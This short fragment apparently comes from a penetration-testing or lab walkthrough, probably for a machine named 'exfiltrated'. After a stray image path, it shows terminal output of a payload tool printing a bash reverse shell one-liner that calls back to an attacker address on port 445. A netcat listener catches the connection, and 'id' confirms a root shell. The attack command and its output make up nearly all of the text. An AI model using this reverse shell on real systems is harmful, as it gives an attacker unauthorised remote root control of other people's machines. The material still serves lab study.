 ○ payload -r -p 445
bash -i >& /dev/tcp/192.168.49.249/445 0>&1
[+] Staring Netcat Listener:
listening on [any] 445 ...
connect to [192.168.49.249] from (UNKNOWN) [192.168.249.163] 60350
bash: cannot set terminal process group (31881): Inappropriate ioctl for device
bash: no job control in this shell
root@exfiltrated:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@exfiltrated:~#